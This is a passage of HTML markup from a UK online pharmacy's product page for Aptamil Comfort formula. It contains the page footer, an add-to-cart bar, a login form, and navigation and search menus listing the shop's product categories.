				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/aptamil-comfort.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aptamil comfort" decoding="async" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Aptamil comfort</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.89</bdi></span></span>
                                            </div>
                    <a href="/product/aptamil-comfort/?add-to-cart=125077"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="aa09cf0812" /><input type="hidden" name="_wp_http_referer" value="/product/aptamil-comfort/?add-to-cart=125077" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
